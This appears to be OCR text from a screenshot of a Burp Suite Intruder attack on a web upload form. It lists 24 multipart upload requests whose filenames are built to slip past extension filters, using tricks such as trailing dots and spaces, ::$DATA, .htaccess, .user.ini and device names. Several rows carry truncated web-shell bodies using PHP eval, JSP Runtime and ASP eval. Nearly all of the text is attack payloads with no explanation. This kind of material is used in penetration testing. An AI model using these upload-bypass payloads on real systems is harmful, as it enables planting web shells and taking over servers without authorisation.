 30. Intruder attack of
Attack
Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 25 5215 Upload Form, Linkfinder
1 Content-Disposition: form-data; name="uploaded"; filename="=?utf-8?B?emMuanNw?=" Content-Type: text/plain 123 200 28 5215 Upload Form, Linkfinder
2 Content-Disposition: form-data; name="uploaded"; filename="zc.asmx " Content-Type: text/plain 123 200 35 5215 Upload Form, Linkfinder
3 Content-Disposition: form-data; name="uploaded"; filename="test.jspa" Content-Type: text/plain 123 200 42 5215 Upload Form, Linkfinder
4 Content-Disposition: form-data; name="uploaded"; filename="shell.php" Content-Type: text/plain <?php eval($_POST... 200 45 5215 Upload Form, Linkfinder
5 Content-Disposition: form-data; name="uploaded"; filename="zc.php." Content-Type: text/plain 123 200 29 5215 Upload Form, Linkfinder
6 Content-Disposition: form-data; name="uploaded"; filename="shell.jsp" Content-Type: text/plain <!-- <%=Runtime.ge... 200 54 5215 Upload Form, Linkfinder
7 Content-Disposition: form-data; name="uploaded"; filename="zc.svg " Content-Type: text/plain 123 200 47 5215 Upload Form, Linkfinder
8 Content-Disposition: form-data; name="uploaded"; filename="zc.swf.jpg" Content-Type: text/plain 123 200 44 5215 Upload Form, Linkfinder
9 Content-Disposition: form-data; name="uploaded"; filename="test.jsp" Content-Type: application/x-www-form-urlencod... 200 33 5215 Upload Form, Linkfinder
10 Content-Disposition: form-data; name="uploaded"; filename="test.php.jpg\" Content-Type: text/plain 123 200 18 5214 Upload Form, Linkfinder
11 Content-Disposition: form-data; name="uploaded"; filename=".user.ini" Content-Type: text/plain 123 200 78 5214 Upload Form, Linkfinder
12 Content-Disposition: form-data; name="uploaded"; filename="lpt1.php" Content-Type: text/plain 123 200 65 5214
13 Content-Disposition: form-data; name="uploaded"; filename="test.asp." Content-Type: text/plain 123 200 60 5214
14 Content-Disposition: form-data; name="uploaded"; filename="zc.htaccess.jpg" Content-Type: text/plain 123 200 10 5214 Upload Form, Linkfinder
15 Content-Disposition: form-data; name="uploaded"; filename="zc.asp::$DATA" Content-Type: text/plain 123 200 57 5214
16 Content-Disposition: form-data; name="uploaded"; filename="test.asp.jpg.asp" Content-Type: text/plain 123 200 70 5214 Upload Form, Linkfinder
17 Content-Disposition: form-data; name="uploaded"; filename="zc.jpg.svg" Content-Type: text/plain 123 200 43 5214
18 Content-Disposition: form-data; name="uploaded"; filename="zc>.php" Content-Type: text/plain 123 200 43 5214 Upload Form, Linkfinder
19 Content-Disposition: form-data; name="uploaded"; filename="test.cer" Content-Type: text/plain 123 200 42 5214 Upload Form, Linkfinder
20 Content-Disposition: form-data; name="uploaded"; filename="test.phtml" Content-Type: text/plain 123 200 39 5214 Upload Form, Linkfinder
21 Content-Disposition: form-data; name="uploaded"; filename="shell.asp" Content-Type: text/plain %PDF-1.5 <%eval r... 200 35 5214
22 Content-Disposition: form-data; name="uploaded"; filename="com1.php" Content-Type: text/plain 123 200 24 5214 Upload Form, Linkfinder
23 Content-Disposition: form-data; name="uploaded"; filename="zc.jsp " Content-Type: text/plain 123 200 20 5214 Upload Form, Linkfinder
Payloads
Resource pool
Settings